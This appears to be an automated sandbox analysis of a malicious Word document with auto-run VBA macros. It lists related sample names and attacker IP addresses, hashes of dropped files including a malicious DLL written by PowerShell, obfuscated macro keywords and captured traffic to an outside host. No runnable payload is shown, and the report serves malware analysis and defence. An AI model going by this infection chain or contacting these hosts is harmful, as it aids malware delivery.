TelecomArgentinaSAAR	WUHU95Appq3	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.92.104.178
	creoagent.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 201.212.10.205
	creoagent.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 201.212.10.205
	file.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	453690-3012-QZS-9120501.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 190.247.13 9.101
	file-2021-7_86628.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	Messaggio 2001 2021 3-4543.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	Info_C_780929.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100
	REP184104 210121.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	DAT.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	DAT 30 122020 664_16167.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100
	SCAN_52858535.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	Doc_509 69626746.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	mensaje 2021 6-2828.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	60057299 2001.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	DOCUMENTO-026-73489.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	3507.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	FILE.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	57229937-122020-4-7676523.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100
	DAT_G_0259067.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100
DIGITALOCEAN-ASNUS	Information G#U00e4#U00fb 985734.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 192.241.17 5.242
	Information G#U00e4#U00fb 985734.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 192.241.17 5.242
	Information G#U00e4#U00fb 985734.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 192.241.17 5.242
	49k_Eur_Payment_Receipt.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 167.71.40.10
	dw.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 139.59.162.149
	dw.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 139.59.162.149
	Bp93hBPMoi.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 139.59.195.153
	DHL00130.exe.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 138.197.10 3.178
	Payment Receipt.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 139.59.113.124
	SecuriteInfo.com.VB.Trojan.Valyria.3530.19118.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 167.71.40.10
	0113 INV_PAK.xlsx	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 165.227.229.15

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	lbqFKoALqe.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 107.170.138.56
	Sf6jgQc6Ww.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 167.71.66.196
	k5K4BcM1b5.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 165.227.229.15
	Tx1q8DSCKe.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 165.227.229.15
	Alghanim Industries Co Product Specification.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 164.90.147.49
	I59423.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 159.89.91.92
	Inv996.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 165.227.15 3.238
	ra8tqy1c.rar.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 159.89.91.92
	WUHU95Apq3	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 162.243.21 4.164
TelecomArgentinaSAAR	WUHU95Apq3	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.92.104.178
	creoagent.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 201.212.10.205
	creoagent.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 201.212.10.205
	file.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	453690-3012-QZS-9120501.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 190.247.13 9.101
	file-2021-7_86628.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	Messaggio 2001 2021 3-4543.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	Info_C_780929.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100
	REP184104 210121.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	DAT.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	DAT 30 122020 664_16167.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100
	SCAN_52858535.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	Doc_509 69626746.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	mensaje 2021 6-2828.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	60057299 2001.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	DOCUMENTO-026-73489.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	3507.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	FILE.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 181.10.46.92
	57229937-122020-4-7676523.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100
	DAT_G_0259067.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 152.170.79.100

## JA3 Fingerprints

No context

## Dropped Files

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
C:\Users\user\YgyhlqtBx5jfm\lR43H.dll	FILE 29.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	info_2020_NJY_31940448.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	rep_2020_12_29_N918980.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	

## Created / dropped Files

C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{8AEBCD13-349E-46EF-BF24-C3A751787722}.tmp	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	1024
Entropy (8bit):	0.05390218305374581
Encrypted:	false
SSDEEP:	3:ol3lYdn:4Wn
MD5:	5D4D94EE7E06BBB0AF9584119797B23A
SHA1:	DBB111419C704F116EFA8E72471DD83E86E49677
SHA-256:	4826C0D860AF884D3343CA6460B0006A7A2CE7DBCCC4D743208585D997CC5FD1
SHA-512:	95F83AE84CAFCCED5EAF504546725C34D5F9710E5CA2D11761486970F2FBECCB25F9CF50BBFC272BD75E1A66A18B7783F09E1C1454AFDA519624BC2BB2F28BA4
Malicious:	false

<b>C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{8AEBDC13-349E-46EF-BF24-C3A751787722}.tmp</b>	
Preview:	..... ..... ..... .....

<b>C:\Users\user\AppData\Roaming\Microsoft\Office\Recent\INFO_2020.LNK</b>	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Archive, ctime=Wed Aug 26 14:08:12 2020, mtime=Wed Aug 26 14:08:12 2020, atime=Tue Feb 2 04:10:33 2021, length=163328, window=hide
Category:	dropped
Size (bytes):	2018
Entropy (8bit):	4.531688369590063
Encrypted:	false
SSDEEP:	48:8P/XT3IkEDrQts+Qh2P/XT3IkEDrQts+Q/:8P/XLlKM7+Qh2P/XLlKM7+Q/
MD5:	14A3E60C8F08704EDE7288DE982D6A66
SHA1:	FD8E14A50D61776CC218DFCE9B851CCCE2787D58
SHA-256:	B101F9637489B25DBD523106B1CA4208DFCD59324153ECFBF5585DDA61886B36
SHA-512:	09DB1B0C93DA38C7D81C3F9B6294B3BF11FF561DFFF3A7F1AF5FD929492B7B58CEDE8D028F380E2113BDF5FD0639CDFDFBB54C5B633F5CE4A8610C00E169190
Malicious:	false
Preview:	L.....F.....S...{...S...{...^...!.....P.O. ....+00.../C:\.....t1.....QK.X..Users.`.....QK.X*.....6.....U.s.e.r.s...@.s.h.e.l.l.3.2...d.l.l.,-.2.1.8.1.3.....L.1.....Q.y..user.8.....QK.X.Q.y*...&=...U.....A.l.b.u.s.....z.1.....Q.y..Desktop.d.....QK.X.Q.y*..._...=.....D.e.s.k.t.o.p...@.s.h.e.l.l.3.2...d.l.l.,-.2.1.7.6.9.....d.2.-.BRQ).INFO_2~1.DOC..H.....Q.y.Q.y*...8.....I.N.F.O._2.0.2.0...d.o.c.....w.....8...[.....?J.....C:\Users\#.....\377142\Users.user\Desktop\INFO_2020.doc.\$.....\.....\.....\D.e.s.k.t.o.p.\I.N.F.O._2.0.2.0...d.o.c.....(,LB)...Ag.....1SPS.XF.L8C...&.m.m.....-..S.-1.-5.-2.1.-9.6.6.7.7.1.3.1.5.-.3.0.1.9.4.0.5.6.3.7.-.3.6.7.3.3.6.4.7.7.-1.0.0.6.....`.....X.....377142.....D_...3N...W...9F.C.....[D_...3N...W...9F.C.....

<b>C:\Users\user\AppData\Roaming\Microsoft\Office\Recent\index.dat</b>	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	ASCII text, with CRLF line terminators
Category:	dropped
Size (bytes):	65
Entropy (8bit):	4.009948490138977
Encrypted:	false
SSDEEP:	3:M1Kjq89SIOR9SImX1Kjq89Siv:Mcjq+SsSLjq+S1
MD5:	2DF404851783F61B6BB812E141419C73
SHA1:	12C6570F7B264920CAB11A6EEE0F2D0140B52BB2
SHA-256:	9FC3DE9CB23675F777E8FEB60F4C1C6F921A9A065EC9EB08E7244C1D59BF7774
SHA-512:	664744421C3BB113034A5EDD844F68160B8A533DE338B14DB400BB4F0E01D85DD81707B81524052CE44A794062E4FC19EF31471A881C4F9DF0FDD11E3493ACE1
Malicious:	false
Preview:	[doc]..INFO_2020.LNK=0..INFO_2020.LNK=0..[doc]..INFO_2020.LNK=0..

<b>C:\Users\user\AppData\Roaming\Microsoft\Templates\~\$Normal.dotm</b>	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	162
Entropy (8bit):	2.431160061181642
Encrypted:	false
SSDEEP:	3:vrJlaCkWtVyokKOg5Gll3GwSKG/f2+1/n:vdsCkWTW2lllD9l
MD5:	39EB3053A717C25AF84D576F6B2EBDD2
SHA1:	F6157079187E865C1BAADCC2014EF58440D449CA
SHA-256:	CD95C0EA3CEAEC724B510D6F8F43449B26DF97822F25BDA3316F5EAC3541E54A
SHA-512:	5AA3D344F90844D83477E94E0D0E0F3C96324D8C255C643D1A67FA2BB9EEBDF4F6A7447918F371844FCEDFC6BBAAA4868FC022FDB666E62EB2D1BAB902891C
Malicious:	false
Preview:	.user.....A.l.b.u.s.....p.....w.....w.....P.w.....W.....Z.....W.....x...

<b>C:\Users\user\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ULPNBZY3S0WMI0DDYGVV.temp</b>	
Process:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Type:	data
Category:	dropped
Size (bytes):	8016
Entropy (8bit):	3.5792236432186373
Encrypted:	false

C:\Users\user\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ULPNBZY3S0WMI0DDYGV.temp	
SSDEEP:	96:chQCIIMqbqvsvqJcWolz8hQCIIMqbqvsvEHyqvJcWorezv9YkHjf8OzLUVqlu:c2+olz82WHnrezvff8O1lu
MD5:	9C72F05D20D6E15F7B50B5D05C9D8682
SHA1:	7814567460A7850EF9DB16AC42DF324420F2255D
SHA-256:	167F197493C4302D12BFBE23DDA2B70BB59182A32A9BE5D5D29FA556D1D50BFA
SHA-512:	59D209CC3CCB82D4FB0D627D39DBEED3DB88DF34F33716DC2162C01B731DC3F17B0A69F8A97F0023F3A2DED348B1049F98DF1A2D6D9C6E6A17B4D50F11ECE71
Malicious:	false
Preview:	.....FL.....F"......8.D...xq{D...xq{D...k.....P.O. .i.....+00.../C\.....\1.....{J\ PROGRA~3..D.....{J}*...k.....P.r.o.g.r.a.m.D.a.t.a....X.1....~Jlv. MICROS~1..@.....~Jlv*...l.....M.i.c.r.o.s.o.f.t....R.1....wJ;. Windows.<.....wJ;*.....W.i.n.d.o.w.s.....1.....:(.STARTM~1.j.....:((*.....@.....S.t.a.r.t. .M.e.n.u...@.s.h.e.l.l.3.2...d.l.l.,-2.1.7.8.6....~1....Q.y..Programs.f.....Q.y*.....<.....P.r.o.g.r.a.m.s...@.s.h.e.l.l.3.2...d.l.l.,-2.1.7.8.2.....1....xJu=.ACCESS~1.l.....wJr*.....B....A.c.c.e.s.s.o.r.i.e.s...@.s.h.e.l.l.3.2...d.l.l.,-2.1.7.6.1....j.1.....".WINDOW~1..R.....:;*.....W.i.n.d.o.w.s. .P.o.w.e.r.S.h.e.l.l....v.2.k....., .WINDOW~2.LNK.Z.....:;*...=.....W.i.n.d.o.w.s.

C:\Users\user\Desktop~-SFO_2020.doc	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	162
Entropy (8bit):	2.431160061181642
Encrypted:	false
SSDEEP:	3:vrJlaCkwtVyokKOg5Gll3GwSKG/f2+1/lm:vdsCkwtW2lIID9l
MD5:	39EB3053A717C25AF84D576F6B2EBDD2
SHA1:	F6157079187E865C1BAADCC2014EF58440D449CA
SHA-256:	CD95C0EA3CEAEC724B510D6F8F43449B26DF97822F25BDA3316F5EAC3541E54A
SHA-512:	5AA3D344F90844D83477E94E0D0E0F3C96324D8C255C643D1A67FA2BB9EEBDF46FA7447918F371844FCEDFC6BBAAA4868FC022FDB666E62EB2D1BAB902891C
Malicious:	false
Preview:	.user.....A.l.b.u.s.....p.....w.....w.....P.w.....w....Z.....w....X...

C:\Users\user\Ygyhlqt\Bx5jfmolR43H.dll	
Process:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Type:	PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
Category:	dropped
Size (bytes):	433664
Entropy (8bit):	7.136814209859121
Encrypted:	false
SSDEEP:	12288:snzOTW1lg1hxgsjtuEij+F9kuwL/1ZBuK20DcUX3XSP9m:eEW1SEiUFZwLdZcUXSA
MD5:	759F11DE546F75EC1B576ED031C7A1DC
SHA1:	A727EBFC32B3C8C7B1FE073F009C53D49FAE6F72
SHA-256:	BBB9C1B98EC307A5E84095CF491F7475964A698C90B48A9D43490A05B6BA0A79
SHA-512:	73C0609A7614505CF45DC98076194D1838D71465BAA694D8EFB7BC25E63C9C42A6A2447CDD25731CB4DD141CB467CD658461A01FCA0B2DD19B0B4FA9842EE8D
Malicious:	<b>true</b>
Antivirus:	<ul style="list-style-type: none"> <li>Antivirus: Metadefender, Detection: 68%, <a href="#">Browse</a></li> <li>Antivirus: ReversingLabs, Detection: 86%</li> </ul>
Joe Sandbox View:	<ul style="list-style-type: none"> <li>Filename: FILE_29.doc, Detection: malicious, <a href="#">Browse</a></li> <li>Filename: info_2020_NJY_31940448.doc, Detection: malicious, <a href="#">Browse</a></li> <li>Filename: rep_2020_12_29_N918980.doc, Detection: malicious, <a href="#">Browse</a></li> </ul>
Preview:	MZ.....@.....!..L!This program cannot be run in DOS mode...\$......B.....=.....M.....M.....M.....9.....z.....Rich.....PE..L.....!.....<.....P.....P.....%.<..T.....@.....<.....text..c.....\..rdata.....@..@.data.....@...rsrc.....@..@.reloc...%.....&..x.....@..B.....

## Static File Info

### General

General	
File type:	Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Subject: architecture redefine web services grow Rustic Cotton Hat Cambridgeshire Public-key, Author: Clment Julien, Template: Normal.dotm, Last Saved By: Jade Leroux, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Dec 29 13:35:00 2020, Last Saved Time/Date: Tue Dec 29 13:36:00 2020, Number of Pages: 1, Number of Words: 2202, Number of Characters: 12554, Security: 8
Entropy (8bit):	6.678707570521649
TrID:	<ul style="list-style-type: none"> <li>Microsoft Word document (32009/1) 79.99%</li> <li>Generic OLE2 / Multistream Compound File (8008/1) 20.01%</li> </ul>
File name:	INFO_2020.doc
File size:	162233
MD5:	4d7faca335c39c12dd289101bf743cd3
SHA1:	63679572147bf5c445f7f02d665ed8c8e7e71a0e
SHA256:	17cdfc76b2ddee82e54ff416808df9b562152e0f383c65ea0697fc4cab59d77
SHA512:	7e5ae34f1b8bab5925c9322c38bfc6516b416a3459a982f988f6c4be8974cf4e58704399d7d9f9a44f14eaa3d395b80acf7b36a8a3e51f7eeac509504a15c4fa
SSDEEP:	3072:b9ufstRUUKSns8T00JSHUgteMJ8qMD7gOtm7:b9ufsglf0pLOtm7
File Content Preview:	.....>..... ..... .....

## File Icon

	
Icon Hash:	e4eea2aaa4b4b4a4

## Static OLE Info

General	
Document Type:	OLE
Number of OLE Files:	1

## OLE File "INFO\_2020.doc"

Indicators	
Has Summary Info:	True
Application Name:	Microsoft Office Word
Encrypted Document:	False
Contains Word Document Stream:	True
Contains Workbook/Book Stream:	False
Contains PowerPoint Document Stream:	False
Contains Visio Document Stream:	False
Contains ObjectPool Stream:	
Flash Objects Count:	
Contains VBA Macros:	True

Summary	
Code Page:	1252
Title:	
Subject:	architecture redefine web services grow Rustic Cotton Hat Cambridgeshire Public-key
Author:	Clment Julien
Keywords:	
Comments:	
Template:	Normal.dotm
Last Saved By:	Jade Leroux
Revision Number:	1
Total Edit Time:	0
Create Time:	2020-12-29 13:35:00
Last Saved Time:	2020-12-29 13:36:00

### Summary

Number of Pages:	1
Number of Words:	2202
Number of Characters:	12554
Creating Application:	Microsoft Office Word
Security:	8

### Document Summary

Document Code Page:	1252
Number of Lines:	104
Number of Paragraphs:	29
Thumbnail Scaling Desired:	False
Company:	
Contains Dirty Links:	False
Shared Document:	False
Changed Hyperlinks:	False
Application Version:	786432

### Streams with VBA

VBA File Name: Bt08uhxu1tnhy1, Stream Size: 701

#### General

Stream Path:	Macros/VBA/Bt08uhxu1tnhy1
VBA File Name:	Bt08uhxu1tnhy1
Stream Size:	701
Data ASCII:	.....#.....S*c{..... .....X.....ME.....
Data Raw:	01 16 01 00 00 f0 00 00 00 1c 02 00 00 d4 00 00 00 88 01 00 00 ff ff ff 23 02 00 00 83 02 00 00 00 00 00 00 01 00 00 00 53 2a 63 7b 00 00 ff ff 03 00 00 00 00 00 00 00 b6 00 ff ff 01 01 00 00 00 00 ff ff ff 00 00 00 00 ff ff ff ff 00

### VBA Code Keywords

#### Keyword

Attribute	
VB_Name	

#### VBA Code

VBA File Name: Xhij9irufb65\_wekzf, Stream Size: 14399

#### General

Stream Path:	Macros/VBA/Xhij9irufb65_wekzf
VBA File Name:	Xhij9irufb65_wekzf
Stream Size:	14399
Data ASCII:	.....).....S*.~..... .....X.....ME.....
Data Raw:	01 16 01 00 00 f0 00 00 00 fc 0a 00 00 d4 00 00 00 88 01 00 00 ff ff ff 03 0b 00 00 a7 29 00 00 00 00 00 00 01 00 00 00 53 2a 86 7e 00 00 ff ff 03 00 00 00 00 00 00 00 b6 00 ff ff 01 01 00 00 00 00 ff ff ff 00 00 00 00 ff ff ff ff 00

### VBA Code Keywords

#### Keyword

pKryCIHFC
#jKkUJJZ,
"O:\gtNTBHAA\pRTARKPlomJGJZDcR.TSCsY"
VSmdWBCHE
#lyJitF,
Access
Len(mKbjhqs))

<b>Keyword</b>
qQuwLC
oMoXwHAI:
KcYzD()
JpnbIUf:
"F:\emayAlcEXRoDjHlVwIACIE.cAhxFIQk"
iNgaE:
Resume
zDLxpKAFE
#nBVG MJ,
XUiHBH HUH()
#DLbwIFKRv,
VGYhDjxf
FELuBTD
nTckscaDq
"F:\JhGoHJAYlmhYgHAECB\ScIqGCAP.sgqtGoGFB"
qQuwLC:
"F:\MIXPEQqlxrgAtKF\wbeXEF.fMufiCa"
zaZqi
"O:\NCeDGuAx\liGyAlZj\lUyiD.VfSxEM"
HXWoFCJJP()
#gGHPnUA
aMSHGf:
erxovx
GEdf()
abJXtUnJ
FreeFile
LOF(intGend)
vSqqJl
"F:\bdvnDGG\YcEx\lktRsYELAd.fmxB"
#HHlaF
#FELuBTD,
#jKkUJJZ
XRvZBDBD
VSmdWBCHE:
#abJXtUnJ
OuPbAWEJB
"F:\tzCMq\XmchBYUPCDfDKL.EffNjQ"
"F:\rRIMG\pwZWJ\AvgVBxG.OaxnnLJb"
OkxX
#yhCeYdDx
LveTGO
"O:\zDxuf\iCExC\ZRtuVA.YMvmJ"
zDLxpKAFE:
TOmTI
DtPcJVH:
HNtACoR()
VWDNpul()
yhCeYdDx
snahbsd
"O:\xfHgsuZ\OuWcHBRFslaVDcAfBmF.wxMQaJA"
#HHlaF,
"F:\KzjhHR\TZqG\WLFzHJ.RQTHgTHI"
ReDim
KcYzD
BaaEH:
jKkUJJZ
VWDNpul
#GvYvntR,
#zaZqi
#pYTRxECC,
DCGxZiHE
DtPcJVH
DCGxZiHE()
"O:\vzest\bkKRAHG\viWaCHFyl.borAIDhH"

<b>Keyword</b>
#pYTRxECC
nBVG MJ
"O:\a\UpFwClnTpvYbIDlcOpRCH.yenkEdEBG"
#FRpvMrG,
PFNPd
"O:\ZGIZCsCITtOjBxEIgfAFGG.ByczYWAGo"
"O:\skwqjIHsw\BGDBEtNI\SVgGCDCE.oeVOIAwo"
jLIJFE
#yhCeYdDx,
"F:\UkqzBHD\AfilMCw\FaEXXAH.VJBQHBwD"
GvYvntR
OkxIX:
OuPbAWEJB:
"O:\OoAuHBF\TrVfNIRegJKh.zDCEsFDJE"
HXWoFCJP
TOmTI()
"F:\BokkBJRJVqtTlWbDFDGCm.csxtJBIHA"
"F:\yhIgjCIMFqsJDBIPptZC.VCOUrPxF"
#GigmCE
Binary
uwrl
"O:\QYYEldD\InelGGHdk\IPJGEle.xXBLI"
QrZrL:
DLbwIFKRv
"F:\CmcVFfsXishGzBCo\hcyLYIRH.wmCZaBADB"
XDAalBnl:
"F:\LvKnA\BOTUEZATF\XZQseKaFA.wNmzM"
jLIJFE()
#ovskCl,
pYTRxECC
HHlaF
QrZrL
iNgaE
#FmdzUop
uwrl:
FRpvMrG
LveTGO()
#FmdzUop,
oMoXwHAi
JpnbIUf
Integer
pKryCIHFC()
uqjqkyHX
GEdfI
ovskCl
"O:\VoJkkBWBC\NcgoFKcMVOEFe.igOXKnIU"
BaaeH
gGHPnUA
sijWJBH
"O:\rueRG\WzWpbFH\jzjDqRCA.NfKzekAB"
#FELuBTD
YVAKAT()
"F:\SVdfFCU\InnqUrp\YWmSNHII.kFjgBgDk"
Error
YVAKAT
HNtACoR
aMSHGI
#CMVnWpNNGG,
#nBVG MJ
Attribute
KnLfUEp()
Mid(mKbjhqs,
erxovx()
OstReD:

<b>Keyword</b>
Close
uqjqkyHX()
FmdzUop
"F:\AILTFKjklIFZbOCaDfmF.zRWqJ"
OstReD
#DLbwIFKRv
VB_Name
#ovskCI
"O:\hTNkCwnsiEILT\OvmX.DAalToDF"
KnLfUEp
lyJitF
"O:\uYQKM\KtKdHCsGD\lkgPV.CtEPFla"
Function
"O:\CSYal\BeKGI\NSIAUHBA.hUrieDEBA"
#GigmCE,
CMVnWpNGG
#CMVnWpNGG
#abJXtUnJ,
#FRpvMrG
#VGyhDjxf,
XUiHBHHUH
"F:\KrczWMd\cxBwEA\spjtC.VvknDGZ"
nTckscaDq()
"O:\vzKFLxTpfDEO\UzdPBjhtk.FxjwCGqT"
"F:\KqqRCCD\OxxrCnleQUMRH.ZdxMJ"
XDAalBnl
WwseC:
vSgqJl:
PFNPd()
#zaZqi,
"O:\lkJcU\cGlxAAGVfEBwJJ.UFkBBLGk"
#GvYvntR
WwseC
XRvZBDBD:
#lyJitF
mKbjhqs
"F:\qyUZgDN\BGtxCFHH\NTfeA.DExaE"
#VGyhDjxf
"O:\cRwnDCzYXqoglgNodA.UMeMlyH"
"F:\nByRqYG\TFriHa\TImuB.vzTdgVJSJ"
#gGHPnUA,
GigmCE
sljWJBH()

<b>VBA Code</b>

**VBA File Name: Xlb0g5eyj545, Stream Size: 1113**

<b>General</b>	
Stream Path:	Macros/VBA/Xlb0g5eyj545
VBA File Name:	Xlb0g5eyj545
Stream Size:	1113
Data ASCII:	..... u ..... S * q ..... ..... X ..... M E .....
Data Raw:	01 16 01 00 00 f0 00 00 00 de 02 00 00 d4 00 00 00 da 01 00 00 ff ff ff e5 02 00 00 75 03 00 00 00 00 00 01 00 00 00 53 2a 71 86 00 00 ff ff a3 00 00 00 88 00 00 00 b6 00 ff ff 01 01 00 00 00 00 ff ff ff 00 00 00 ff ff ff ff 00

**VBA Code Keywords**

<b>Keyword</b>
False
Private
VB_Exposed
Attribute
VB_Creatable
VB_Name
Document_open()
VB_Customizable
VB_PredeclaredId
VB_GlobalNameSpace
VB_Base
VB_TemplateDerived

<b>VBA Code</b>

**Streams**

**Stream Path: [\x1CompObj](#), File Type: data, Stream Size: 121**

<b>General</b>	
Stream Path:	\x1CompObj
File Type:	data
Stream Size:	121
Entropy:	4.36374049783
Base64 Encoded:	True
Data ASCII:	.....F'...Microsoft Office Word 97-2003 Document....MSWordDoc....Word.Document.8..9.q.....
Data Raw:	01 00 fe ff 03 0a 00 00 ff ff ff 06 09 02 00 00 00 00 00 c0 00 00 00 00 00 46 27 00 00 00 4d 69 63 72 6f 73 6f 66 74 20 4f 66 66 69 63 65 20 57 6f 72 64 20 39 37 2d 32 30 30 33 20 44 6f 63 75 6d 65 6e 74 00 0a 00 00 00 4d 53 57 6f 72 64 44 6f 63 00 10 00 00 00 57 6f 72 64 2e 44 6f 63 75 6d 65 6e 74 2e 38 00 f4 39 b2 71 00 00 00 00 00 00 00 00 00 00 00

**Stream Path: [\x5DocumentSummaryInformation](#), File Type: data, Stream Size: 4096**

<b>General</b>	
Stream Path:	\x5DocumentSummaryInformation
File Type:	data
Stream Size:	4096
Entropy:	0.2493067649
Base64 Encoded:	False
Data ASCII:	.....+...0.....h.....p..... .. ..... .....h.....9.....
Data Raw:	fe ff 00 00 06 02 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 02 d5 cd d5 9c 2e 1b 10 93 97 08 00 2b 2c f9 ae 30 00 00 00 e8 00 00 00 0c 00 00 00 01 00 00 00 68 00 00 00 0f 00 00 00 70 00 00 00 05 00 00 00 7c 00 00 00 06 00 00 00 84 00 00 00 11 00 00 00 8c 00 00 00 17 00 00 00 94 00 00 00 0b 00 00 00 9c 00 00 00 10 00 00 00 a4 00 00 00 13 00 00 00 ac 00 00 00

**Stream Path: [\x5SummaryInformation](#), File Type: data, Stream Size: 504**

<b>General</b>	
Stream Path:	\x5SummaryInformation
File Type:	data
Stream Size:	504
Entropy:	4.00215625162
Base64 Encoded:	False
Data ASCII:	.....Oh.....+'...0..... .. .....T.....@..... .....(.....0.....8..... .....Normal.dotm.
Data Raw:	fe ff 00 00 06 02 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 e0 85 9f f2 f9 4f 68 10 ab 91 08 00 2b 27 b3 d9 30 00 00 00 c8 01 00 00 11 00 00 00 01 00 00 00 90 00 00 00 02 00 00 00 98 00 00 00 03 00 00 00 6c 01 00 00 04 00 00 00 54 01 00 00 05 00 00 00 a4 00 00 00 06 00 00 00 b0 00 00 00 07 00 00 00 bc 00 00 00 08 00 00 00 40 01 00 00 09 00 00 00 d0 00 00 00


**Stream Path: [1Table](#), File Type: data, Stream Size: 6477**





Total Packets: 35

- 53 (DNS)
- 80 (HTTP)



### TCP Packets

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Feb 1, 2021 21:10:45.593779087 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:45.748181105 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.748363972 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:45.751226902 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:45.907524109 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954514980 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954588890 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954642057 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954694986 CET	80	49165	35.208.69.64	192.168.2.22
